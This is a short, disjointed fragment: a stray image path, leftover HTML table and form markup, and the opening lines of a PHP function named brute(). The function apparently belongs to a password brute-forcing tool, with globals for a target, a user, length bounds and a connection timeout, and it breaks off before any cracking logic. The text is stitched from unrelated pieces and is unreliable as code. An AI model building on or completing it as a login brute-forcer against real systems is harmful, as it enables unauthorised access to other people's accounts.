
#008000; font-weight: bold; border: 1px solid #333333;
background-color: #000000"></p>
</td>
</tr>
</table>
<p align="center"></td>
</tr>
</form>
<?php
function brute()
{
global $vals,$min_length,$max_length;
global $target,$pureuser,$connect_timeout;
$min=$min_length;
$max=$max_length;
$A = array();
$numVals = count($vals);
$incDone = "";
$realMax = "";